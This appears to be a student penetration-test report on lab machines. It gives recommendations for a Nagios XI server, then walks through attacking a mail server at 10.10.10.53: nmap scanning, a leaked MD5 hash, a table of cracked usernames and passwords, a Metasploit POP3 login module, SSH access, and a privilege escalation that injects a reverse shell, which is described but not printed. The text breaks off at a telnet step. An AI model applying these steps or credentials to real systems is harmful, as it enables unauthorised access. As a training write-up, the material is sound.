

With the terminal in hand the attacker can find the proof.txt in the /root folder and local.txt in the /home/coconut folder.

Here is the required date and IP address



## Action recommendations– Vulnerability 1

Nagios XI has been updated with patches to stop these kinds of exploits, however the more urgent recommendation is to not leave the passwords the default, since Nagios XI doesn’t change passwords for every installation, it means that every installation default username and password is the same, making it easier to get into Nagios XI and to get the version of the program. Another suggestion would be to retire trial software if it won’t be used or purchase the software if it is going to be used, since trial software sometimes aren’t as up to date than the full versions of the software, it can lead to more chances of vulnerabilities.

|  |  |  |
| --- | --- | --- |
| Suggestion | Priority level | Outcome |
| Updating Nagios XI software | Highest priority | With the proper updates and patches, it makes attacking the server harder as there are fewer known vulnerabilities yet and is less attacked than other older versions of Nagios XI |
| Changing Default Passwords | High priority | Changing the default password can make hacking into the system a lot more difficult and leaving it the same could result in an attacker locking users out of their system by setting a different password up more easily |
| Upgrading to the full version of the software | Medium to High Priority | Although not necessary for every software, upgrading to the full version of the software can make support for the software easier while making sure that you are always on the latest patch/update |

# Vulnerability 2 – 10.10.10.53

## Overview | Threat level | [Exploitation Steps (Simplified Steps)](#_Exploitation_Steps_(Simplified_3) | Steps to reproduce | Action Recommendations

## Overview - Vulnerability 2

10.10.10.53 is being used as an email client/file server. The email client got hacked and password hashes released resulting in every user in the server having their passwords in the public eye. Most but not all of the users in the server changed their passwords to their email and using a user called Seina, the attacker was able to get to their email, where two emails were found, one saying how the company got hacked, and another supposedly from someone who went home early and didn’t get the memo that the company got hacked. Using the log in from the person who went home and using the temporary password supplied by the person who notified everyone that the company got hacked, the attacker can remote into the account using SSH and get the file, using a python script that allows the attacker to log into root, the attacker can find the final file.

## Threat analysis – Medium - Vulnerability 2

The threat level is Medium, and action should be taken promptly. Although the attacker has root access, they need an understanding of the system to gain access to root and dedicate time to hack the system.

## Exploitation Steps (Simplified Summary) - Vulnerability 2

**Reconnaissance:** Used nmap -sV -sC to identify services.

**Public Breach Discovery:** Located leaked credentials and MD5 hashes on archived social media links.

**Password Cracking:** Decoded most hashes using online tools.

**POP3 Login Brute Force:** Authenticated to POP3 with cracked credentials using Metasploit’s pop3_login module.

**Email Review:** Found plaintext message with temporary SSH credentials.

**SSH Access:** Logged in as baksteen — a user who had not reset their temporary password.

**Privilege Escalation:**

Identified a writable shell script (cube.sh) accessible by user group.

Injected a Python reverse shell payload.

Triggered the script and used Netcat to capture a root shell.

**Proof Retrieval:** Collected local.txt from /home/baksteen and proof.txt from the root account.

## Steps to reproduce - Vulnerability 2

### Setting up

First the attacker would need to Nmap the server by running nmap -sV -sC 10.10.10.53. This gives the attacker system versions of the server and metadata information.



It seems like again it’s a webserver; it has an HTTP page and accessing it shows the attacker an already attacked page.

There seems to be a data breach where the information of the employees has been taken, checking the social media shown, the attacker gets redirected into a Pastebin full of email addresses and hashes. Another note is that there is another tweet with the username and hash stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd which seem to be for a system administrator. (this is an archived image found on archive.org, X does not allow you to view profiles without logging in.)





Using this information not only does the attacker get the hashes to all the users but they also get the hash type, MD5. Giving way for a brute force attack.

|  |  |
| --- | --- |
| mauer@fowsniff | mailcall |
| mustikka@fowsniff | bilbo101 |
| tegel@fowsniff | apples01 |
| baksteen@fowsniff | skyler22 |
| seina@fowsniff | scoobydoo2 |
| mursten@fowsniff | carp4ever |
| parede@fowsniff | orlando12 |
| sciana@fowsniff | 07011972 |

After finding a website where the attacker can decode, the hashed passwords have now become plaintext, except one (stone@fowsniff)



As the GitHub file says, the company left their pop3 server open, making it a good target since the attacker has the passwords to the accounts on the server, a brute force attack could give access to the server. Using Metasploit one was found (scanner/pop3/pop3_login)



After making a file for passwords and usernames, setting the RHOST, USER_FILE, and PASS_FILE, the attack was able to run successfully



Okay so now the pop3 server is authenticated and using pop3 commands, there could be a way to elevate the commands. I went looking for commands and stumbled across a website with too many ads but useful information about pop3.



Pop3 uses telnet to communicate between computers, it should be as simple as typing in telnet 10.10.10.53 